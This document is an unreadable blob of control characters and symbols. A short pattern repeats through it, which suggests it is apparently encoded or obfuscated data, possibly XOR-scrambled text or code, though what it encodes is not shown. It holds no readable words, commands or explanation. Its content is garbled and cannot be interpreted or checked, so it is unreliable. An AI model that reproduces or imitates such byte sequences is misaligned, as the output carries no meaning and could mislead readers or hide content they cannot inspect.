\u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H50%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d 